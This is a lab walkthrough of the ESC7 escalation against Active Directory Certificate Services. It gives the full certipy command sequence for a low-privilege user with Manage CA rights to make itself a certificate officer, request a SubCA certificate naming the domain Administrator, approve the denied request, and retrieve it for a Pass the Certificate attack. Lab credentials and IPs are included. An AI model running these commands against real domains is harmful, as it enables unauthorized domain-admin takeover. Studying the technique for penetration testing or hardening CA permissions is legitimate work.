ESC7
This misconfiguration does not apply on certificate template but Certificate Authority (CA) configuration and applies when compromised user/group does have Manage CA permission on the CA. Hence, this special ACL can be ab(use)d to add another ACL, Issue and Managed Certificate to the controlled user/group in order to issue an invalid certificate request based on the certificate ID.
Requirements
| Attributes | Value | Pre-requisite |
|---|---|---|
| ManageCA | True | |
| Issue and Manage Certificate | True | ManageCA |
- Verify CA configuration with certipy. It should identify that the CA configuration is vulnerable to ESC7 attack with
lowprivuser havingManageCApermission on the CA server.
certipy find -u 'lowpriv@bionic.local' -p 'Password1234' -dc-ip 10.66.66.3 -stdout -text -enabled -vulnerable

- We can basically configuration the CA! Now lets enable
Issue and Manage Certificateson the compromised userlowpriv. Use certipy ca submodule with-add-officerflag as follows:
certipy ca -u 'lowpriv@bionic.local' -p 'Password1234' -ca bionic-AD-CA -add-officer 'lowpriv' -dc-ip 10.66.66.3 -target-ip 10.66.66.3
- Request SubCA certificate. This should throw errors
CERTSRV_E_TEMPLATE_DENIED, basically saying we don’t have permission to request for specified certificate. Please save the private key to be used later on.
certipy req -u 'lowpriv@bionic.local' -p 'Password1234' -ca bionic-AD-CA -template SubCA -upn 'Administrator@bionic.local' -target 10.66.66.3 -dc-ip 10.66.66.3
- Having
Issue and Manage Certificatespermission enabled. Denied template can easily be issued back. Use certipy ca submodule with-issue-requestflag with request ID.
certipy ca -u 'lowpriv@bionic.local' -p 'Password1234' -ca bionic-AD-CA -dc-ip 10.66.66.3 -target-ip 10.66.66.3 -issue-request 14
- Retrieve back the denied certificate request. Note that this steps will require the previously saved private key
<request-id>.key.
certipy req -u 'lowpriv@bionic.local' -p 'Password1234' -ca bionic-AD-CA -target 10.66.66.3 -retrieve 14
- Proceed with Pass the Certificate attack.